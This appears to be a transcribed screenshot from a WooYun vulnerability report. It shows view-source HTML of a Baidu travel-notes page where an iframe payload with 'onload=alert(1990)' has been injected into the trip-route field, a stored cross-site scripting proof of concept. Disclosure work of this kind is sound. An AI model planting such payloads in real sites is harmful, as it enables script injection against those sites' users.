 view-source:lvyou.baidu.com/user/notes/66a1950cff3325d7323ccbfb
126 <div class="my-content">
127 <div class="notes-infos">
128 <span class="notes-path" title="行程">
129 海北州 到
130 <iframe src=http //www.qq.com onload=alert(1990) </iframe</span>
131 <span class="notes-info-icon begin-icon" title="出发时间">2012年11月</span>
132 <span class="notes-info-icon time-icon" title="总共时间">1 天</span>
133 <span class="notes-info-icon cost-icon" title="人均开销">500-1000(元)</span>
134 </div>
135 <div class="item-ft user-my-notes-b-con">
136 <a class="notes-user" href="/user/66a1950cff3325d7323ccbfb" target="_blank"><img alt=""
src="http://hiphotos.baidu.com/lvpics/pic/item/9c66db2ccffc1e178f987c8d4a90f603728de945.jpg"/></a>
137 作者：<a class="mr20 item-author usercard nslog" data-nslog="{&#34;type&#34;:458,&#34;page&#34;:&#34;se
author&#34;}" data-usercard="66a1950cff3325d7323ccbfb" href="/user/66a1950cff3325d7323ccbfb" target="_b
138 <span class="notes-info-icon view-icon" title="浏览">1</span>
139 <span class="notes-info-icon reply-icon" title="回复">0</span>
140 <span class="notes-info-icon recommend-icon" title="推荐">0</span>
141 </div>
142 </div>
143 </article>
www.wooyun.org